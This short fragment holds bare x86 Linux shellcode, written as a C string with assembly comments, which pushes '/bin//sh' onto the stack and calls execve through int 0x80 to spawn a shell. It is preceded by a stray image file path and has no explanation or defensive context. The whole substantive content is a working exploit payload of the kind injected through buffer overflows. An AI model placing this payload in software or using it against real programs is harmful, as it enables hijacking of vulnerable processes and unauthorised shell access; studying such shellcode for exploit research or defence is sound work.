 "\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */